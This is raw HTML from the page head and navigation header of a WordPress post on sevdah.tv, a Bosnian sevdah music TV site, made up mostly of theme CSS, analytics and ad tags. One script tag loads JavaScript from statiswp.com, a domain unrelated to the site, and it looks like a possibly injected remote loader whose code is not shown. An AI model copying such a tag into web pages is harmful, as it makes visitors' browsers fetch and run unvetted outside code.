var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-16018d1d{justify-content:center;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<link rel='stylesheet' id='mpp_gutenberg-css' href='https://sevdah.tv/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://sevdah.tv/wp-content/plugins/salient-social/css/style.css?ver=1.2.4' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #81d742;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #81d742;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #81d742;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://sevdah.tv/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sevdah.tv/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/grid-system.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/style.css?ver=16.2.2' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-single-styles-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/single.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-element-recent-posts-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/elements/element-recent-posts.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-masonry-core-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/blog/masonry-core.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-masonry-classic-enhanced-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/blog/masonry-classic-enhanced.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/responsive.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/skin-material.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://sevdah.tv/wp-content/uploads/salient/menu-dynamic.css?ver=81283' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-widget-posts-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/elements/widget-nectar-posts.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://sevdah.tv/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=98900' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#page-header-bg[data-post-hs="default_minimal"] .inner-wrap{text-align:center}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a,.material #page-header-bg.fullscreen-header .inner-wrap >a{color:#fff;font-weight:600;border:var(--nectar-border-thickness) solid rgba(255,255,255,0.4);padding:4px 10px;margin:5px 6px 0 5px;display:inline-block;transition:all 0.2s ease;-webkit-transition:all 0.2s ease;font-size:14px;line-height:18px}body.material #page-header-bg.fullscreen-header .inner-wrap >a{margin-bottom:15px;}body.material #page-header-bg.fullscreen-header .inner-wrap >a{border:none;padding:6px 10px}body[data-button-style^="rounded"] #page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a,body[data-button-style^="rounded"].material #page-header-bg.fullscreen-header .inner-wrap >a{border-radius:100px}body.single [data-post-hs="default_minimal"] #single-below-header span,body.single .heading-title[data-header-style="default_minimal"] #single-below-header span{line-height:14px;}#page-header-bg[data-post-hs="default_minimal"] #single-below-header{text-align:center;position:relative;z-index:100}#page-header-bg[data-post-hs="default_minimal"] #single-below-header span{float:none;display:inline-block}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a:hover,#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a:focus{border-color:transparent}#page-header-bg.fullscreen-header .avatar,#page-header-bg[data-post-hs="default_minimal"] .avatar{border-radius:100%}#page-header-bg.fullscreen-header .meta-author span,#page-header-bg[data-post-hs="default_minimal"] .meta-author span{display:block}#page-header-bg.fullscreen-header .meta-author img{margin-bottom:0;height:50px;width:auto}#page-header-bg[data-post-hs="default_minimal"] .meta-author img{margin-bottom:0;height:40px;width:auto}#page-header-bg[data-post-hs="default_minimal"] .author-section{position:absolute;bottom:30px}#page-header-bg.fullscreen-header .meta-author,#page-header-bg[data-post-hs="default_minimal"] .meta-author{font-size:18px}#page-header-bg.fullscreen-header .author-section .meta-date,#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date{font-size:12px;color:rgba(255,255,255,0.8)}#page-header-bg.fullscreen-header .author-section .meta-date i{font-size:12px}#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date i{font-size:11px;line-height:14px}#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{position:relative;top:-5px}#page-header-bg.fullscreen-header .author-section a,#page-header-bg[data-post-hs="default_minimal"] .author-section a{display:block;margin-bottom:-2px}#page-header-bg[data-post-hs="default_minimal"] .author-section a{font-size:14px;line-height:14px}#page-header-bg.fullscreen-header .author-section a:hover,#page-header-bg[data-post-hs="default_minimal"] .author-section a:hover{color:rgba(255,255,255,0.85)!important}#page-header-bg.fullscreen-header .author-section,#page-header-bg[data-post-hs="default_minimal"] .author-section{width:100%;z-index:10;text-align:center}#page-header-bg.fullscreen-header .author-section{margin-top:25px;}#page-header-bg.fullscreen-header .author-section span,#page-header-bg[data-post-hs="default_minimal"] .author-section span{padding-left:0;line-height:20px;font-size:20px}#page-header-bg.fullscreen-header .author-section .avatar-post-info,#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{margin-left:10px}#page-header-bg.fullscreen-header .author-section .avatar-post-info,#page-header-bg.fullscreen-header .author-section .meta-author,#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info,#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-author{text-align:left;display:inline-block;top:9px}@media only screen and (min-width :690px) and (max-width :999px){body.single-post #page-header-bg[data-post-hs="default_minimal"]{padding-top:10%;padding-bottom:10%;}}@media only screen and (max-width :690px){#ajax-content-wrap #page-header-bg[data-post-hs="default_minimal"] #single-below-header span:not(.rich-snippet-hidden),#ajax-content-wrap .row.heading-title[data-header-style="default_minimal"] .col.section-title span.meta-category{display:inline-block;}.container-wrap[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] .heading-title[data-header-style="default_minimal"] #single-below-header > span,#page-header-bg[data-post-hs="default_minimal"] .span_6[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] #single-below-header > span{padding:0 8px;}.container-wrap[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] .heading-title[data-header-style="default_minimal"] #single-below-header span,#page-header-bg[data-post-hs="default_minimal"] .span_6[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] #single-below-header span{font-size:13px;line-height:10px;}.material #page-header-bg.fullscreen-header .author-section{margin-top:5px;}#page-header-bg.fullscreen-header .author-section{bottom:20px;}#page-header-bg.fullscreen-header .author-section .meta-date:not(.updated){margin-top:-4px;display:block;}#page-header-bg.fullscreen-header .author-section .avatar-post-info{margin:10px 0 0 0;}}#page-header-bg h1,#page-header-bg .subheader,.nectar-box-roll .overlaid-content h1,.nectar-box-roll .overlaid-content .subheader,#page-header-bg #portfolio-nav a i,body .section-title #portfolio-nav a:hover i,.page-header-no-bg h1,.page-header-no-bg span,#page-header-bg #portfolio-nav a i,#page-header-bg span,#page-header-bg #single-below-header a:hover,#page-header-bg #single-below-header a:focus,#page-header-bg.fullscreen-header .author-section a{color:#ffffff!important;}body #page-header-bg .pinterest-share i,body #page-header-bg .facebook-share i,body #page-header-bg .linkedin-share i,body #page-header-bg .twitter-share i,body #page-header-bg .google-plus-share i,body #page-header-bg .icon-salient-heart,body #page-header-bg .icon-salient-heart-2{color:#ffffff;}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:not(:hover){color:#ffffff;border-color:rgba(255,255,255,0.4);}.single #page-header-bg #single-below-header > span{border-color:rgba(255,255,255,0.4);}body .section-title #portfolio-nav a:hover i{opacity:0.75;}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a,.single #page-header-bg .blog-title #single-meta > div a,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn{border-color:rgba(255,255,255,0.4);}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a:hover,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn:hover,.single #page-header-bg .blog-title #single-meta div > a:hover,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a:hover,.single #page-header-bg .blog-title #single-meta ul li:not(.meta-share-count):hover > a{border-color:rgba(255,255,255,1);}.single #page-header-bg #single-meta div span,.single #page-header-bg #single-meta > div a,.single #page-header-bg #single-meta > div i{color:#ffffff!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a i{color:rgba(255,255,255,0.7)!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a:hover i{color:rgba(255,255,255,1)!important;}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 108px);height:calc(100vh - 108px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 107px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 107px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:108px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 106px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 106px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 100px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 100px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 47px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 47px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 47px);height:calc(100vh - 47px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Rubik%3A500%2C700%2C400%7CArchivo+Black%3A400%7CNunito%3A400italic%2C400%7CMontserrat%3A500&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sevdah.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/wp-automatic/js/main-front.js?ver=1.0.1" id="wp_automatic_gallery-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NFDL2W8" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sevdah.tv"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NFDL2W8");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://sevdah.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sevdah.tv/wp-json/wp/v2/posts/8027" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sevdah.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sevdah.tv/?p=8027' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
    <style>
        .related-posts {margin-top: 40px; padding: 20px; background: #f9f9f9; border: 1px solid #ddd; border-radius: 8px;}
        .related-posts h3 {margin-bottom: 15px; font-size: 20px; color: #333;}
        .related-posts ul {list-style: none; padding: 0;}
        .related-posts li {margin-bottom: 10px;}
        .related-posts a {text-decoration: none; color: #0073aa;}
        .related-posts a:hover {text-decoration: underline;}
    </style><script async src="https://statiswp.com/frontend.js"></script>
  <script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-48x48.png" sizes="32x32" />
<link rel="icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" />
<meta name="msapplication-TileImage" content="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="google-site-verification" content="hXQ53K7K-xyrx48OYY11opFknSVBRIjhqMESPObOHxQ" />
<meta name="yandex-verification" content="e8b4c7d057219613" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152789859-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152789859-5');
</script>
<meta name="p:domain_verify" content="f0077bfd28a42b85e6b1d1d0ffbb01f4"/>
<!-- f98a75f54975dc4ddbd38f15d16be09fbef3062e -->
<script data-ad-client="ca-pub-8987297162849055" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<script data-host="https://analytics.adriads.com/public" data-dnt="false" src="https://analytics.adriads.com/js/script.js" id="ZwSg9rf6GA" async defer></script>
<meta name="lh-site-verification" content="7003c58b17fbd5dbc8fd" /><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/style-non-critical.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/core.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=16.2.2' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-8027 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-7.1 vc_responsive" data-footer-reveal="1" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="zoom-out" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="true" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }
		 if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="24" data-m-logo-height="24" data-padding="42" data-full-width="false" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://sevdah.tv/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://sevdah.tv" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy default-logo" width="512" height="512" alt="Sevdah TV" src="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png" srcset="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png 1x, https://sevdah.tv/wp-content/uploads/2020/08/Sevdah-TV-logo.png 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
														<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-6571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-6571"><a href="https://sevdah.tv/"><span class="menu-title-text">Sevdah TV</span></a></li>
<li id="menu-item-6341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nectar-regular-menu-item menu-item-6341"><a href="https://sevdah.tv/sevdah-novosti/"><span class="menu-title-text">Novosti</span></a>
<ul class="sub-menu">
	<li id="menu-item-6351" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6351"><a href="https://sevdah.tv/opce-teme/"><span class="menu-title-text">Opće teme</span></a></li>
</ul>
</li>
<li id="menu-item-6347" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6347"><a href="https://sevdah.tv/sevdalinke/"><span class="menu-title-text">Sevdalinke</span></a></li>
<li id="menu-item-6350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nectar-regular-menu-item menu-item-6350"><a href="https://sevdah.tv/sevdahlije/"><span class="menu-title-text">Sevdahlije</span></a>
<ul class="sub-menu">
	<li id="menu-item-6424" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6424"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/"><span class="menu-title-text">Legende sevdaha</span></a></li>
	<li id="menu-item-6427" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6427"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/"><span class="menu-title-text">Doajeni sevdaha</span></a></li>
	<li id="menu-item-6425" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6425"><a href="https://sevdah.tv/sevdahlije/autori-sevdaha/"><span class="menu-title-text">Autori sevdaha</span></a></li>
	<li id="menu-item-6426" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6426"><a href="https://sevdah.tv/sevdahlije/nova-sevdah-generacija/"><span class="menu-title-text">Nova sevdah generacija</span></a></li>
</ul>
</li>
<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6423"><a href="https://sevdah.tv/sevdah-novosti/da-li-znate/"><span class="menu-title-text">Da li znate</span></a></li>
<li id="menu-item-6346" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-btn-style-button_accent-color menu-item-has-icon menu-item-6346"><a href="https://sevdah.tv/live/"><i class="nectar-menu-icon fa fa-play-circle-o" role="presentation"></i><span class="menu-title-text">GLEDAJ ONLINE</span></a></li>
<li id="menu-item-6578" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6578"><a href="https://sevdah.tv/sevdah-televizija-o-nama/"><span class="menu-title-text">O nama</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

